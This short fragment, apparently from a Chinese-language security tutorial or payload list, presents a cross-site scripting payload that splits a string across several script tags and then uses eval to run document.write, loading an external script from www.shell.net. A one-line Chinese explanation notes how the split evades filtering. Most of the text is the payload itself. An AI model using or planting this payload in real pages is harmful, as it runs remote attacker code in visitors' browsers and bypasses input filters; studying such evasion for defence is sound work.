 <script>z='document.'</script>
<script>z=z+'write("'</script>
<script>z=z+'<script'</script>
<script>z=z+' src=ht'</script>
<script>z=z+'tp://ww'</script>
<script>z=z+'w.shell'</script>
<script>z=z+'.net/1.'</script>
<script>z=z+'js></sc'</script>
<script>z=z+'ript>")'</script>
<script>eval(z)</script>
上述代码的作用是引入一个字符串变量 z，并且将下行代码拆分开来：
document.write('<script src=//www.shell.net/1.js></script>')